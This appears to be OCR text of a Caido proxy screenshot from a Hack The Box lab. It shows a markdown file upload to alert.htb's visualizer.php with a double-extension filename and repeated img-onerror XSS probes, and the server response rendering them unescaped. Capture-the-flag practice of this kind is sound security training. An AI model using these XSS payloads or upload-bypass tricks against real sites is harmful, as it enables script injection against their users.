 Caido
CAIDO
Options
Forwarding
Environment
htb
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
Default Collection
1
http://alert.htb
Send
Request
Clear
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 Content-Length: 226
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://alert.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoun
dary72KhZTEKAbP5RmAJ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Ap
pleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/5
37.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://alert.htb/index.php?page=alert
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15 ------WebKitFormBoundary72KhZTEKAbP5RmAJ
16 Content-Disposition: form-data; name="file"; filename="test.m
d.php.md"
17 Content-Type: application/octet-stream
18
19 # <img src="x" onerror="alert('XSS')">
20 ## <img src="x" onerror="alert('XSS')">
21 ### <img src="x" onerror="alert('XSS')">
22 ```
23 <img src="x" onerror="alert('XSS')">
24 ```
<img src="x" onerror="alert('XSS')">
25
26 ------WebKitFormBoundary72KhZTEKAbP5RmAJ--
27
{}
6 / 6
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 03:39:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 979
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial
-scale=1.0">
14 <title>Alert - Markdown Viewer</title>
15 <link rel="stylesheet" href="css/style.css">
16 <style>
17 .share-button {
18 position: fixed;
19 bottom: 20px;
20 right: 20px;
21 background-color: rgb(100, 100, 100);
22 color: #fff;
23 border: none;
24 padding: 10px 20px;
25 border-radius: 5px;
26 cursor: pointer;
27 }
28 </style>
29 </head>
30
31 <body>
32 <h1><img src="x" onerror="alert('XSS')"></h1>
33 <h2><img src="x" onerror="alert('XSS')"></h2>
34 <h3><img src="x" onerror="alert('XSS')"></h3>
35 <pre><code>&lt;img src="x" onerror="alert('XSS')"&gt;</cod
e></pre>
36 <img src="x" onerror="alert('XSS')"><a class="share-butto
n" href="http://alert.htb/visualizer.php?link_share=6760f26d59
4340.12691474.md" target="_blank">Share Markdown</a>
37 </body>
38
39 </html>
{}
69 (0x45) selected | 1151 bytes | 1243ms